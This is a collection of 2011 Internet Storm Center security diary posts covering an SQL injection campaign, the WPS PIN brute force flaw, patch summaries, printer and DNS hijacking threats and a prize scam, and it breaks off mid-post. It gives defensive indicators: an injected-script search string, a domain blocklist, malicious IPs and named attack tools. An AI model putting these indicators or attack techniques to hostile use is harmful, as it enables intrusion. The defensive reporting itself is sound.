Lilupophilupop tops 1million infected pages
Earlier in the month we published an article regarding the lilupophilupop.com SQL injection attacks (http://isc.sans.edu/diary.html?storyid=12127). being a month onwards I though it might be a good time to reflect on this attack and see how it is going.
When I first came upon the attack there were about 80 pages infected according to Google searches. Today, well as the title suggests we top a million, about 1,070,000 in fact (there will be duplicate URLs that show up in the searches. Still working on a discrete domain list for this).
Just to give you a rough idea of where the pages are:
- UK - 56,300
- NL - 123,000
- DE - 49,700
- FR - 68,100
- DK - 31,000
- CN - 505
- CA - 16,600
- COM - 30,500
- RU - 32,000
- JP - 23,200
- ORG - 2,690
If you want to find out if you have a problem just search for "<script src="http://lilupophilupop.com/" in google and use the site: parameter to hone in on your domain.
If you are still looking then check the logs for the strings in the earlier article. That should find them. If you are interested in sharing web logs please let me know. Just filter them for error code 500 events and send those through, then I'll likely ask for a follow up trying to determine the earlier reconnaissance events.
At the moment it looks like it is partially automated and partially manual. The manual component and the number of sites infected suggests a reasonable size work force or a long preparation period.
Cheers
Mark H
Bye 2011, Hello 2012, what will you have in store for us?
With the last day of the year well and truly on the way in most parts of the world and almost finished in my part of the world it is probably a nice time to reflect a little bit on the year that was. Seems to be popular on the various news channels so it is only fair that we have our own.
On the vulnerabilities front there were of course the usual Microsoft one, culminating in MS11-100 yesterday which ensured all admins have a wonderful day. I guess the good news is that it is 6 less than last year? Adobe had its fair share throughout the year and is still a very popular target.
We saw some waves of different types of attacks. A lot of SSH brute force attacks as well as FTP attacks. We had quite a few reports of DDOS attacks throughout the year, some in the Gbps range. Malware of course is still one of the bigger problems and whilst users can and do click "yes" and Security products primarily use blocklists that will remain a problem.
We had some interesting issues with SSL throughout the year, Apache and of course in the last few days ASP.net.
So what will 2012 bring us?
IPv4 allocations are no longer, so whether we like it or not IPv6 is going to be featuring on many of our future projects list for 2012. If you haven't looked at it yet, now is a good time to start reading and playing in the labs. Many security tools are not all that cool with IPv6 yet and some won't be until consumers start asking the question.
On the malware front I predict more of the same. The basic things are still working, so why change. Until the basic security controls are in place in most organisations as well as home computers most of the malware will continue to function without too much change in 2012. We might see more tailored attacks on oranisations and breaking in is as simple as one click in many cases.
On the security product front I can't see to many changes. No doubt there will be more products in the "cloud". Cloud computing will remain sexy in 2012 and until there is a major, major insertfavouritewordhere-up there probably will not be too many changes on that front. Don't get me wrong there is a place for cloud computing, but not for everything or everyone. There will probably be more of a push by firewall vendors into application awareness in their products. AV vendors already are and will continue to push into whitelisting applications rather than blocklisting. Hopefully people will start considering switching it on.
Anyway that is enough of my predictions. If you have a significant event for 2011 that you would like to contribute or a prediction for 2012 feel free to comment or submit via the contact form.
From all of us here at the Internet Storm Center all the best wishes for the new year.
Mark H
2 Comments
Wi-Fi Protected Setup (WPS) PIN Brute Force Vulnerability
Wi-Fi Protected Setup (WPS) is a Wi-Fi Alliance specification (v1.0 - available since January 2007) designed to ease the process of securely setup Wi-Fi devices and networks. A couple of days ago US-CERT released a new vulnerability note, VU#723755, that allows an attacker to get full access to a Wi-Fi network (such as retrieving your ultra long secret WPA2 passphrase) through a brute force attack on the WPS PIN. The vulnerability was reported by Stefan Viehböck and more details are available on the associated whitepaper. In reality, it acts as a "kind of backdoor" for Wi-Fi access points and routers.
The quick and immediate mitigation is based on disabling WPS. Your holiday gift for the people around you these days is to tell them to disable WPS.
It is important to remark that this vulnerability affects both the WPS design (which typically means higher impact and longer fix times) and the current Wi-Fi vendor implementations. The design is affected as WPS presents serious weaknesses that allow an attacker to determine if half of the PIN is correct (Do you remember Windows LANMAN (LM) authentication? 7+7 != 14). Therefore the brute force process can be split in two parts, significantly reducing the time required to brute force the entire PIN from 100 million (108) to 11,000 (104 + 103) attempts.The vendor implementations (in Wi-Fi access points and routers) are also affected due to the lack of a proper (temporarily) lock out policy after a certain number of failed attempts to guess the PIN, plus some collateral DoS conditions.
The researcher used a Python (Scapy-based) tool that has not been release yet, although other tools that allow to test for the vulnerability have been made public, such as Reaver . The current tests indicate that it would take about 4-10 hours for an attacker to brute force the 8 digit PIN (in reality 7 digit PIN, 4+3+1 digits).
Lots of Wi-Fi devices available in the market implement WPS, a significant number seem to implement the PIN authentication option (the vulnerable mechanism - called PIN External Registrar), as it seems to be a mandatory requirement in the WPS spec to become WPS certified (by the Wi-Fi Alliance), and still a very relevant number seem to have WPS enabled by default. Based on that, and the experience we had on similar Wi-Fi vulnerabilities over the last decade, it might take time to the Wi-Fi industry to fix the design flaw and release a new WPS version, it will take more time to (all) vendors to release a new firmware version that fixes or mitigates the vulnerability, and it will take even extra time to end users and companies to implement a fixed and secure WPS version and/or implementation, or to disable WPS (although this is the quickest option... we know it takes much more time than we would like :( ).
To sum up, millions of devices worldwide might be affected and it will take months (or years - think on WEP) to fix or mitigate this vulnerability... so meanwhile, it is time to start a global security awareness campaign:
Disable WPS!!
This diary extends the Wi-Fi security posture of previous ISC diaries, were we covered the security of common Wi-Fi usage scenarios, and will be complemented by two upcoming Wi-Fi security end-user awareness resources: the SANS OUCH! January 2012 issue and lesson 12 of Intypedia (both will be available on mid January 2012).
----
Raul Siles
Founder and Senior Security Analyst with Taddong
www.taddong.com
8 Comments
ASP.Net Vulnerability
We have been tracking this issue. Microsoft has an excellent write up on this. Some of my clients and my own company received alerts directly from Microsoft. If you are a heavy ASP.Net user please look into these issues and take proper steps for work around and patch.
MSFT is listing a WebCast on the OOB Patch [1]
Also a couple of great write ups and release. [2]
[1] https://msevents.microsoft.com/CUI/EventDetail.aspx?culture=en-US&EventID=1032502798
[2] http://technet.microsoft.com/en-us/security/bulletin/ms11-100
Richard Porter
--- ISC Handler on Duty
0 Comments
Hash collisions vulnerability in web servers
A new vulnerability advisory by security firm n-runs [1] describes how hash tables in PHP5,Java,ASP.NET and others can be attacked with deliberate collisions in the hash function, leading to a denial of service (DoS) on the web server in question. Microsoft have already responded with an advisory [2] of their own, other vendors are likely to follow.
[1] http://www.nruns.com/_downloads/advisory28122011.pdf
[2] http://technet.microsoft.com/en-us/security/advisory/2659883
8 Comments
.nl.ai ?
Now .. where is nl.ai ?? Dot-ai is Anguilla, a speck of land in the Caribbean, to the east of Puerto Rico. And probably has nothing at all to do with what follows. Dot-nl-dot-ai, on the other hand, appears to be a free domain name registrar.
If you're into malware analysis, you've probably seen your fair share of .nl.ai domains recently. And not just these. Feeding "nl.ai" into RUS-CERTs Passive DNS collector http://www.bfk.de/bfk_dnslogger.html?query=ns1.cd.am#result gives us the name server for .nl.ai (one ns1.cd.am), which in turn shows a couple of other domains that are currently very familiar to the malware analyst. Like .c0m.li, and .cc.ai.
If you are blocking domains on your gateway or DNS server, blackholing these few
.cc.ai
.nl.ai
.c0m.li
.cd.am
.coom.in
might be a reasonable move, at least until someone in your business can show that they have a legitimate need to access one of the sub domains of these pseudo top level domains. Mind you, chances are that not all domains hosted there in fact are bad. But all the ones that I've seen in my logs so far: were.
0 Comments
Badware 2011
As 2011 draws to a close I am reflecting on the "compromised" computers that I have dealt with in the last few months. In April I went to work for a company that is the IT Department for a number of small businesses in our area. One of the things that I do is deal with machines that "are not working correctly". The majority of the complaints were first identified with "Security Popups". These were pretty easy ones to identify - AntiMalware 2011, AntiVirus 2011, and the latest one Security System (vclean.exe). In all of these cases the users said that they were on a website and clicked on a link or an image file. They said that the computer immediately started popping up with various messages about computer instability. I have found that most of these types of infections are easy to cleanup and most required simple Malware Bytes and a good anti-virus program to clean them up.
Others have not been so easy. I have dealt with several that had been infected that had some or all of the files on the hard drive hidden. These are the difficult ones to deal with. Tools like Combo Fix are required to even identify these infected files. I have found several "tools" that have helped with the identification and removal.
I have also had several machines that were unable to install Windows updates. The customer has no recollection of any virus infection - the updates just stopped working with a pretty generic error. On the first machine I worked with Microsoft to attempt to figure out what was going on. After several back and forth emails and following procedures provided by Microsoft I discovered that the directory used to write temp install files and install logs was "missing". It looked like the directory had been deleted however, if I searched for the file I would find older versions of the log files. Continuing to investigate I discovered that the directories and files had been changed to hidden and read only when using the attrib command. Running the UNHIDE.EXE tool returned the file structure to normal. I ran the Windows updates again and all was well. Running a virus scan and MalwareBytes scan several malicious files were detected and removed.
Some of the machines have not been so easy. Cases were operating system files, network files, and other critical files had been altered are best handled by a format and reload. Formatting and reloading requires that the customer have the original install CD's.
My goal for 2012 is to educate all of our small business customers on the importance of Windows Updates and having a good Anti-virus program. Having these two items go along way in minimizing the number of "compromised" computers the customer will have to deal with.
Deb Hale
12 Comments
Another Company Falls Victim
Stratfor Global Intelligence has released information regarding a breach to there data. The reports indicate that ANONYMOUS has once again struck and has managed to get a large amount of personal data (reportedly including credit card numbers) from their client data file. The mind boggling thing is that the data including the CC #'s were in plain text. Information, including the letter from the company can be reviewed at:
http://www.zerohedge.com/news/stratfor-hacked-200gb-emails-credit-cards-stolen-client-list-released-includes-mf-global-rockef
Deb Hale
8 Comments
Merry Christmas, Happy Holidays
It is Christmas morning in the US and hopefully Santa has made his delivery at your house. Some of those deliveries may be electronic in nature. Under our tree there are 2 new laptops for grandchildren. The laptops have been "pre-delivered" as this grandma has purchased anti-virus and installed, has removed all of the bloat ware from them and taken care of the Windows Updates and security setup. The machines are ready for delivery. I hope that those of you that have received new electronic toys under the tree will take the time to secure and protect them if you haven't already. I am anxiously awaiting the arrival of my 6 little elves (grandchildren) so that we can begin our Christmas celebration.
A little later I am going to do a diary that overviews the lessons that I have learned in the last few months as I have dealt with customers infected computers. Stay tuned.
Deb Hale
0 Comments
Printer Pranks
We currently have a poll running about printer security, and the results so far .. well, aren't looking all that hot. So here's a little primer:
1. Most office printers aren't just printers anymore. So-called MFPs (Multi-function printers) have taken over, and they contain permanent storage (a hard drive, usually), a fax modem, etc
2. Printer default configurations invariably suck. Even nowadays, they often come with SNMP active, and read/write communities set to public/private, silly default passwords, and have lots of unnecessary protocols and ports active.
3. The PJL interface on HP printers, for example, allows access to stored content. These are both stored print and fax jobs. Yes, you can pull stored jobs off the printers, over the network, without anyone noticing. This often even includes confidential print jobs that are "protected" with a PIN. The "hacking" tools to do so were released five, six years ago (google "Hijetter", for example) but amazingly enough still work just fine in way too many environments.
4. Most printer vendors by now support a setting that allows to reliably erase print job spool files from the disk once the print job has been completed. But the default setting is to just delete the file, which means that recent print jobs and faxes can be easily recovered by forensic means. If your printer is one of these, and you sell it for second-hand use, don't be surprised if you end up in the news.
The bottom line being:
- get an inventory of your MFPs if you don't have one
- come up with a config template that changes all default passwords, disables unnecessary protocols and services, and turns on "secure erase" for stale information on the MFPs hard drive
- apply the template to all printers in the inventory
- repeat
You can get away with "not managing" old simple printers that have no permanent storage. But not managing MFPs will likely come back to bite you one day.
If you have printer security horror stories or printer configuration tips, please share in the comments below, or via our contact form.
4 Comments
A Siemens SIMATIC conundrum: authentication bypass bungling
In yet another case of vendors gone wild @XSSniper (Billy Rios) dropped an interesting post yesterday well worthy of ISC Diary reader scrutiny. Slashdot and Twitter are buzzing and Johannes' ISC StormCast for today discusses the issue as well.
In case you missed it, in May 2011 Billy responsibly reported an authentication bypass flaw for Siemens SIMATIC systems. Long story short (read the article for yourself), said flaw could lead to gaining "remote access to a SIMATIC HMI which runs various control systems and critical infrastructure around the world." Yet, according to Siemens there are "no open issues regarding authentication bypass bugs."
Hmm...forgive me in advance for shamelessly repeating Billy's use of the classic yet irresistible pop culture reference, but this does indeed appear to be a case of "these aren't the vulns you're looking for."
On December 9th, ICS-CERT issued an alert warning control system owners and operators of control system Internet accessibility discovery via SHODAN to locate Internet facing control systems. One need only execute the Shodan query mentioned in Billy's post to grasp the issue.
Control system owners might consider, as LostCluster commented on Slashdot, "losing the remote." Web access to control systems? As Forrest said, "I'm not a smart man," but if I've done my math correctly at least four of the SANS 20 Critical Security Controls should give pause regarding remote (web) access to control systems. Or is it five? :-)
For Siemens and other vendors, please remember that coordinated disclosure is a two-way process. Researcher finds bug, researcher reports bug, vendor acknowledges report, vendor takes some time to fix bug (yes, sometimes a long time), vendor releases fix, everyone is happy. Yet, as it seems in this case, recalling another pithy and apropos modern analogy, it appears that "what we've got here is a failure to communicate."
All humor and witty repartee aside, the implications are simple. Life and death potentially hangs in the balance between coordinated disclosure and timely repair of control system vulnerabilities. And you can quote me on that.
What say you? Comments welcome.
UPDATE 12/22/11
From Siemens:
"Siemens was notified by IT experts (Billy Rios and Terry McCorke) about vulnerabilities in some of its automation products. These are the WinCC flexible RT versions from 2004 to 2008 SP2 and WinCC Runtime Advanced V11 and multiple Simatic panels (TP, OP, MP, Comfort). We are aware of the reported vulnerabilities, first reported in May 2011. Our development had immediately taken action and addressed these issues. The vulnerabilities will be fixed by security updates, first is planned to be issued in January 2012. In December 2011 further vulnerabilities have been reported which are currently under investigation. We thank Billy Rios and Terry McCorke for reporting the vulnerabilities."
5 Comments
Firefox 9 Security Fixes
We had a "one liner" about the Firefox 9 update already. But I wanted to take a couple more lines to highlight some of the flaws fixed in Firefox 9, which I think belong in the "we told you so" category. By "we" I am not referring to the ISC, but to the large number of articles talking about HTML 5 security.
One problem that was pointed out by various people is the fact that the addition of the <video> and <audio> tags requires the inclusion of respective file format parsers in the browser. These parsers have been known in the past to be the source of various security issues. Some of the Firefox 9 fixes illustrate this problem:
MFSA 2011-58: Crash scaling <video> to extreme sizes (effects OGG formated videos)
MFSA 2011-56: nsSVGValue out-of-bounds access
These two vulnerabilities are rated as critical by Mozilla.
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
0 Comments
The off switch
The holidays are upon us and that means fixing all the trouble ridden IT equipment belonging to all those we visit. Family IT security consultancy is a full time occupation, as those of us that will be providing ad-hoc technical support to friends, family and random neighbours during the holiday break will find out or know already.
Being that interface between them, their online gadgets and the internet means that they miss protecting online systems is like a full contact sport; well, at least in a digital sense. Anyone who looks at logs or watches packet captures can see the sharp elbow of a bunch of crafted packets, a wickedly aimed knee of drive by downloads or the full on head butt of a port scan on all 65353 - UDP and TCP!
The average person, like those near and dear to you, isn’t going to be aware of this non-stop, unrelenting pitched battle our connected, online devices face from being part of a global network. Sure they have been told about firewalls, anti-virus and this newfangled thing called patching, which is a bit like being encasing the in body armour to ward off the blows, but why not opt for something a simple, clean, environmental-friendly and cost saving method approach?
I submit this holiday break we suggest something radical to offer an unparalleled level of protection from online attacks to our less technically aware family, friends and even the crazy neighbour across the road that like using WEP.
Tell them to:
Switch off your router at night.
Then turn off your computer.
Only turn them back on when you need to use them.
I realise this may be an insane statement to make to the multitude out there reading this, those need no sleep and capture every bit that enters or leaves their systems but does the rest of humanity’s really need to be a target while they sleep or are out at the shops? Flipping the off switch or having a timer killing the power on the IT gadgets before going to bed is going to provide the normal person a base of eight hours of being off the internet, and that equates to eight hours of not being pinged, poked, prodded, and outright attacked. Best fights are the ones we avoid [1].
We still need tell people to not click on links, to keep everything patched, check credit card statements and up to date any anti-malware software but sometimes applying common sense and offering the simple option is the best option. Turning off the computer and then the home router is something everyone can do, is easy to introduce to the bed time routine and is a great security principle of reducing the attack surface without any technical ability required [2].
Remember: This is only aimed at home users. If you decide to turn off your corporate router serving a couple of thousand staff when you go to bed, well, I guess that’s one way reducing the company’s attack surface. This will probably lead to increasing your free time by a sudden ejection from your day job.
[1] Mr. Han, Karate kid 2010 – Mr Miyagi’s “Wax on... wax off. Wax on... wax off.” just didn’t cut it here.
[2] The off switch. It's like a free security gift to all and it's already built in. No extra charge or upgrades required!
Chris Mohan --- Internet Storm Center Handler on Duty
10 Comments
New Vulnerability in Windows 7 64 bit
A person known by the alias of "w3bd3vil" on twitter released an HTML snippet that will cause the 64 bit version of Windows 7 to blue screen if viewed under Safari. The underlying vulnerability is however not a flaw in Safari but rather a flaw in the Windows kernel mode device driver, win32k.sys.
The proof of concept code by w3bd3vil only triggers a system crash. However, the system crash is the result of memory corruption and there is a possibility that this flaw could be used to execute arbitrary code. In order to accomplish this, the attacker would also need to work around the Windows 7 protection like DEP and ASLR. How to bypass these protections has been shown for other exploits.
A successful code execution would be very serious in this case. Win32k.sys, as kernel mode code, runs with system privileges and an attacker would obtain full access, exceeding the privileges of the user triggering the code.
Quick summary: Watch out for more on this over the next days. This could evolve either into a local privilege escalation issue or a remote code execution as admin problem. In particular if triggered by more popular browsers (Internet Explorer, Firefox, Chrome).
https://secunia.com/advisories/47237/
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
3 Comments
Incident-response Management-tip: Standby time
Personal realization
This year I changed teams at the dayjob and and I've had some time to compare and contrast a few incident-response models that I've seen or participated in over the years. The big change for me was that I went from 4+ hours a day spent in meetings down to 2 hours a week. Not only has my productivity gone up, but I feel much less stressed and harried-- even when the incident at-hand is severe.
Common incident-response team models
I've seen incident-response teams organized into one of three ways. The choice of model seems to be dependent upon the size of the environment and the level of perceived threat. They can be described as:
- One-man-band
- Volunteer Fire Department
- Police Department
One-man-band
The one-man-band invariably occurs in small organizations where they have only one full or part-time IT person. I've been in the shoes of these jacks-of-all-trades and I don't envy them. They are either already master jugglers or facing a nervous breakdown. The only advice I have for them here is try to track your time spent on the following:
- Building the Infrastructure (design, or new installs)
- Maintaining the Infrastructure (upgrades, patching, what passes for trouble tickets in your environment.)
- Defending the Infrastructure (maintaining security tools, training users)
- Responding to when the defense fails (dealing with a compromise, or infected system)
This information may help you organize your budget or lobby for more help.
Volunteer Fire Department
An organization that is large enough to have a real IT staff, but not big enough or under enough (perceived) threat to justify full-time security IT staff falls into this category. Individuals with the appropriate skills or desire may be tapped from time to time to help respond to the periodic infection, or intrusion. Over time, as the threat grows or exposure grows, it seems like certain people are always responding to incidents, which is time to move on to the next model.
Police Department
An organization with a dedicated security staff can also become overwhelmed with the challenge of balancing the constant flow of events, and ongoing improvement of environment security. Staff can either be pigeon-holed into tasks, or expected to know everything. Managing the personnel and their time can be very challenging.
What is standby time?
Although it may sound like it means "stand around doing nothing," standby time is more like on-call or ready-to-serve time. Some organizations implement on-call time as that week or two that you're stuck with the pager so if anything happens after-hours you're the one that gets called. Otherwise known as the "sorry family, I can't do anything with you this week" time. As the organization grows, that will become less onerous as they move to a fully-staffed 24/7 structure with experienced people. That's not really what I mean by standby time.
Standby time is time that is set aside in the daily schedule that is devoted to incident-response. Most of the time it should focus on the first stage of incident-response, or Preparation. It's time spent keeping up to date on security news and events, updating documentation, and building tools and response processes. It's an interruptable time should an incident arise, but it's not interruptable for other meetings or projects.
Why Standby time?
Teams that are tasked with other IT maintenance tasks, in addition to incident-response will not take time to learn new tasks, or document their process, or pass on lessons-learned, unless there is time set aside for these functions. Incident-response is interrupt-driven and responsive (it's right there in the name.) If you don't give that individual time to step out of event-stream and gather their thoughts, you're not going to get the documentation out of them that you need. Similarly, if you also task your incident-responder with organizing and managing a long-term project, but don't give them time to organize and manage that project, it's going to suffer terribly as well.
Scheduling Standby time
Ideally, you should have someone on your dedicated incident-response staff on standby during your hours of operation (if you're big enough to have a full-time incident-response staff, you're probably 24/7 already.) This is not on-call, maybe-we-need-you time, but time spent in the office doing the job of keeping up to date and Preparing. Overlapping this time with other members will help in collaborating both tool-building and updating processes.
If you're trying to improve the documentation coming from your incident-response time, think of including daily chunks of standby time to give your team time to focus on preparation and lessons-learned, and process documentation.
2 Comments
Security Advisory for Adobe Reader and Acrobat
Except from their website:
A critical vulnerability has been identified in Adobe Reader X (10.1.1) and earlier versions for Windows and Macintosh, Adobe Reader 9.4.6 and earlier 9.x versions for UNIX, and Adobe Acrobat X (10.1.1) and earlier versions for Windows and Macintosh. This vulnerability (CVE-2011-2462) could cause a crash and potentially allow an attacker to take control of the affected system. There are reports that the vulnerability is being actively exploited in limited, targeted attacks in the wild against Adobe Reader 9.x on Windows. We are in the process of finalizing a fix for the issue and expect to make available an update for Adobe Reader 9.x and Acrobat 9.x for Windows on December 16, 2011. Because Adobe Reader X Protected Mode and Adobe Acrobat X Protected View would prevent an exploit of this kind from executing, we are currently planning to address this issue in Adobe Reader X and Acrobat X for Windows with the next quarterly security update for Adobe Reader and Acrobat, currently scheduled for January 10, 2012. We are planning to address this issue in Adobe Reader and Acrobat X and earlier versions for Macintosh as part of the next quarterly update scheduled for January 10, 2012. An update to address this issue in Adobe Reader 9.x for UNIX is planned for January 10, 2012. For further context on this schedule, please see the corresponding ASSET blog post. Looks like we'll be patching Adobe Reader and Acrobat tomorrow against this newest threat that has been making the rounds over the past couple weeks.
-- Joel Esler | http://blog.joelesler.net | http://twitter.com/joelesler
3 Comments
GlobalSign releases security incident report.
GlobalSign released a press release today to address concerns that they may have had a compromise of their CA infrastructure.
http://www.globalsign.co.uk/company/press/121411-security-incident-report.html
They did a good job of stating what they did find and what they didn’t. They also address new measures put in place to improve their overall security posture.
“We didn't find any evidence of
* Rogue Certificates issued.
* Customer data exposed.
* Compromised GlobalSign Root Certificate keys and associated Hardware Security Modules (HSM).
* Compromised GlobalSign Certificate Authority (CA) infrastructure.
* Compromised GlobalSign Issuing Authorities and associated HSMs.
* Compromised GlobalSign Registration Authority (RA) services.
What did happen
* Peripheral web server, not part of the Certificate issuance infrastructure, hosting a public facing web property was breached.
* What could have been exposed? Publicly available HTML pages, publicly available PDFs, the SSL Certificate and key issued to www.globalsign.com.
* SSL Certificate and key for www.globalsign.com were deemed compromised and revoked. “
3 Comments
December 2011 Adobe Black Tuesday
As expected, Microsoft wasn't alone with issuing patches today. In addition, Adobe released two bulletins affecting Flex and Cold Fusion. Both bulletins affect developer and server components, not commonly used client software.
APSB11-25: Cross Site Scripting issue in Flex SDK
The Adobe Flex SDK is used to create flash applets for web applications. The vulnerability fixed in this bulletin could lead to cross site scripting problems with these applications.
APSB11-29: Cross Site Scripting in ColdFusion
ColdFusion is a web application platform that may be hosted on Windows, Unix or OS X. This "hot fix" fixes a cross site scripting vulnerability in applications created with ColdFusion.
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
1 Comments
Possible Widespread DNS Attack (info wanted)
Thanks for the help with this! Turns out this had a not so malicious resolution for now: The IP address is used for numerous "spelling error" domains aka "typo squatting". The company/person behind this ip address is redirecting a large number of domains to the IP address which then displays a "yellow pages" look alike called "yellow book". Nothing malicious as far as I can tell for now, but some may not like this practice.
-----
Alex wrote in a short time ago seeing "www.citrix.com" resolving to 208.73.210.29. This IP address has been associated with malware in the past. Further investigation showed that literally hundreds of "brand name" sites point to this IP address (if you are using the "wrong" DNS server). For example, see the report from the BFK passive DNS caching tools:
http://www.bfk.de/bfk_dnslogger.html?query=208.73.210.29#result
Please let us know if you are seeing outbound traffic to this IP address or if you see DNS resolution requests that return this IP address. We are still investigating details.
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
7 Comments
December 2011 Microsoft Black Tuesday Summary
Overview of the December 2011 Microsoft patches and their status.
| # | Affected | Contra Indications - KB | Known Exploits | Microsoft rating(**) | ISC rating(*) | |
|---|---|---|---|---|---|---|
| clients | servers | |||||
| MS11-087 | True Type Font Remote Execution Vulnerability (Replaces MS11-077) | |||||
| True Type Font Kernel Drivers CVE-2011-3402 |
KB 2639417 | actively exploited. | Severity:Critical Exploitability: 1 |
PATCH NOW! | Critical | |
| MS11-088 | Elevation of Privileges in Chinese version of Microsoft Office | |||||
| Microsoft Office IME (Chinese) CVE-2011-2010 |
KB 2652016 | no known exploits. | Severity:Important Exploitability: 1 |
Important | N/A | |
| MS11-089 | Remote Code Execution Vulnerability in Office (for OS X, replaces MS11-072 ) | |||||
| Microsoft Office (Windows and OS X) CVE-2011-1983 |
KB 2590602 | no known exploits. | Severity:Important Exploitability: 1 |
Critical | N/A | |
| MS11-090 | Active X Kill Bits (Replaces MS11-027) | |||||
| ActiveX CVE-2011-3397 |
KB 2618451 | no known exploits. | Severity:Critical Exploitability: 1 |
Critical | Important | |
| MS11-091 | Remote Execution in Microsoft Publisher (Replaces MS10-103) | |||||
| Microsoft Publisher CVE-2011-1508 CVE-2011-3410 CVE-2011-3411 CVE-2011-3412 |
KB 2607702 | vuln. is disclosed. | Severity:Important Exploitability: 1,1,2 |
Critical | N/A | |
| MS11-092 | Remote Execution in Windows Media | |||||
| Windows Media CVE-2011-3401 |
KB 2648048 | no known exploits. | Severity:Critical Exploitability: 1 |
Critical | N/A | |
| MS11-093 | OLE RemoteCode Execution Vulnerability | |||||
| OLE CVE-2011-3400 |
KB 2624667 | no known exploits. | Severity:Important Exploitability: 1 |
Critical | N/A | |
| MS11-094 | PowerPoint Remote Execution Vulnerability (Replaces MS11-036 MS11-022 MS11-072) | |||||
| Powerpoint CVE-2011-3400 |
KB 2639142 | no known exploits. | Severity:Important Exploitability: 2 |
Critical | N/A | |
| MS11-095 | Vulnerability in Active Directory Could Allow Remote Code Execution (Replaces MS11-086) | |||||
| Active Directory, Active Directory Application Mode, and Lightweight Directory Service CVE- 2011-3406 |
KB 2640045 | no known exploits. | Severity:Important Exploitability: 1 |
Important | Important | |
| MS11-096 | Vulnerability in Microsoft Excel Could Allow Remote Code Execution (Replaces MS11-072) | |||||
| Excel 2003 CVE-2010-2568 |
KB 2286198 | Exploit code likely. | Severity:Important Exploitability: 1 |
Critical | Important | |
| MS11-097 | Vulnerability in Windows Client/Server Run-time Subsystem Could Allow Elevation of Privilege (Replaces MS11-010) |
|||||
| Run-Time Subsystem CVE-2011-3408 |
KB 2620712 | no known exploit. | Severity:Important Exploitability: 1 |
Important | Important | |
| MS11-098 | Vulnerability in Windows Kernel Could Allow Elevation of Privilege (Replaces MS10-047 MS10-021 MS11-068) |
|||||
| Windows Kernel CVE-2011-2018 |
KB 2633171 | no known exploit. | Severity:Important Exploitability: 1 |
Important | Important | |
| MS11-099 | Cumulative Security Update for Internet Explorer | |||||
| Internet Explorer CVE-2011-1992 CVE-2011-2019 CVE-2011-3404 |
KB 2618444 | no known exploit. | Severity:Important Exploitability: 3,1 |
Important | Important | |
We appreciate updates
US based customers can call Microsoft for free patch related support on 1-866-PCSAFETY
- We use 4 levels:
- PATCH NOW: Typically used where we see immediate danger of exploitation. Typical environments will want to deploy these patches ASAP. Workarounds are typically not accepted by users or are not possible. This rating is often used when typical deployments make it vulnerable and exploits are being used or easy to obtain or make.
- Critical: Anything that needs little to become "interesting" for the dark side. Best approach is to test and deploy ASAP. Workarounds can give more time to test.
- Important: Things where more testing and other measures can help.
- Less Urgent: Typically we expect the impact if left unpatched to be not that big a deal in the short term. Do not forget them however.
- The difference between the client and server rating is based on how you use the affected machine. We take into account the typical client and server deployment in the usage of the machine and the common measures people typically have in place already. Measures we presume are simple best practices for servers such as not using outlook, MSIE, word etc. to do traditional office or leisure work.
- The rating is not a risk analysis as such. It is a rating of importance of the vulnerability and the perceived or even predicted threat for affected systems. The rating does not account for the number of affected systems there are. It is for an affected system in a typical worst-case role.
- Only the organization itself is in a position to do a full risk analysis involving the presence (or lack of) affected systems, the actually implemented measures, the impact on their operation and the value of the assets involved.
- All patches released by a vendor are important enough to have a close look if you use the affected systems. There is little incentive for vendors to publicize patches that do not have some form of risk to them.
(**): The exploitability rating we show is the worst of them all due to the too large number of ratings Microsoft assigns to some of the patches.
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
5 Comments
Java 6u30 released
Oracle have released Java 6 Update 30 (6u30) today. The fixes are mostly of functional nature. As far as we can tell from the release notes, no gaping security craters had to be leveled out this time .. for a change. Two security related fixes are still noteworthy for developers, one affects the use of SSL (TLS_DH_anon_WITH_AES_128_CBC_SHA), the other is about the use of secure cookies in HTTPS when the applet gets invoked via JavaScript. The full release information and list of fixes are available on Oracle's web site.
2 Comments
You won 100$ or a free iPad!
Earlier today, SANS ISC reader Matthew reported one of his users stumbling over an odd "Click here to win your prize" page. We are still investigating the full contents, but it looks like several misspellings of wikipedia are used in this scam, in addition to many other domains.
wikipeida-org, wikepedia-org, wictionary-org, wikpedia-com, wikispaces-cm are all domains with a typo that redirect visitors to a "you won a prize" page. The result currently looks like the screenshot below

Clicking through leads to another page, where to claim the prize lots of personal information must be entered. They even have a "Privacy Policy" of sorts in the fine print, and it even seems to be unexpectedly honest:
(a) PERSONAL INFORMATION. We will share any and all personal information you submit to our Company with third parties who may have products or services you will find of interest. We will share your information without your additional consent. We may also use your personal information to verify your identity, to check your qualifications, or to follow up with transactions initiated on the Site. We may also use your contact information to inform you of any changes to the Site, or to send you additional information about us. If you give your permission during the account registration process, we may share your information with our business partners or other companies so that they may send you promotional materials. By giving your permission during the account registration process, you expressly consent to receive such promotional materials from us and/or our business partners or other companies via various media channels, which includes, but is not limited to, SMS messaging (standard carrier text messaging charges will apply).
Be careful what you wish for .. this free iPad comes with plenty strings attached!
2 Comments
Unwanted Presents
Fellow ISC Handler Tom Liston already covered the emergence of hacked DNS zones ("What's In A Name") a couple weeks ago. Back then, the majority of the sites that we found affected by the problem were used to peddle porn and enhancement pills. Not so anymore - the current round of hacked zone files now leads to malware. [Yes, malware. So if you go investigating any of the hostile sites mentioned here on your own .. don't blame us for what happens to your computer]
The problem is only slowly starting to surface in the Google search results, but it is plenty evident in passive DNS loggers like RUS-CERT's: http://www.bfk.de/bfk_dnslogger.html?query=91.196.216.50#result
The domains affected have been abused for the past several days to push copies of the BlackHole Exploit Kit. The IP range used changes about every three, four days:
188.247.135.37 in use until Dec 2, AS34714, Opticnet, Romania
146.185.245.72 in use until Dec 5, AS43215, Monyson Group, Russia
